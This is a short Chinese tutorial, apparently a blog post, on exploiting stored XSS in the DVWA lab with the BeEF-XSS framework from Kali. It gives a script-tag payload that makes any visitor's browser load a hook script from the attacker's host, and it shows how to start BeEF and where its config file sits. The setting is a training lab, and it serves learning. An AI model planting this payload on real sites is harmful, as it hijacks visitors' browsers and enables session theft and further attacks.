存储型XSS的利用

一、存储型XSS漏洞利用原理

攻击者事先将恶意代码上传或储存到漏洞服务器中,只要受害者浏览包含此恶意代码的页面就会执行恶意代码。意味着只要访问了这个页面的访客,都有可能会执行这段恶意脚本。

二、漏洞利用演示

(1)使用的工具

1、DVWA漏洞演示平台

2、攻击工具:kali中自带的Beef-xss

(2)漏洞利用过程:

1、DVWA界面:

2、beef-xss工具

kali中自带此工具,打开终端输入beef-xss即可,首次使用需要修改默认的账号密码。若后期忘记密码可以查看配置文件/etc/beef-xss/config.yaml。登录地址为:http://127.0.0.1:3000/ui/panel

界面:

接着根据beef-xss的提示在存在存储型XSS漏洞处插入恶意代码:<script src="http://<IP>:3000/hook.js"></script>,<IP>为攻击IP地址,然后等鱼上钩即可。



使用另一台测试机访问被插入恶意代码的网页,在beef-xss中就可以看到鱼儿上钩。

在beef-xss中有很多模块可以使用

以上就是存储型XSS的简单利用。

浙公网安备 33010602011771号

浙公网安备 33010602011771号